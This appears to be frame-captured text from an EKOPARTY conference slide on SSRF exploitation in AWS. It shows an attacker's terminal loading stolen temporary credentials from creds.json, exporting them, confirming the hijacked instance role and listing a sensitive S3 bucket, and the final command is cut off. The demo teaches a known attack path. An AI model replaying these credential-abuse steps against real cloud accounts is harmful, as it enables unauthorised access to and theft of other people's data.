 jitsi.org
HD
attacker$ cat creds.json | jq
{
"Code": "Success",
"LastUpdated": "2019-10-04T10:48:14Z",
"Type": "AWS-HMAC",
"AccessKeyId": "ASIA5R...",
"SecretAccessKey": "LQTT2...",
"Token": "AgoJb...",
"Expiration": "2019-10-04T17:09:52Z"
}
attacker$ export AWS_ACCESS_KEY_ID=`cat creds.json | jq ".AccessKeyId" -r`
attacker$ export AWS_SECRET_ACCESS_KEY=`cat creds.json | jq ".SecretAccessKey" -r`
attacker$ export AWS_SESSION_TOKEN=`cat creds.json | jq ".Token" -r`
attacker$
attacker$
attacker$
attacker$ aws sts get-caller-identity
{
"UserId": "AROA5RLCP5KW7ZQ7M6DWG:i-00cb05adaa3658464",
"Account": "930603854509",
SSRF exploitation in AWS
"Arn": "arn:aws:sts::930603854509:assumed-role/WebApplicationRole/i-00cb05adaa3658464"
}
attacker$ aws s3 ls
2019-10-03 11:07:58 some-sensitive-secrets
attacker$ aws s3 ls s3://some-sensi
EKOPARTY
PWNDEMIC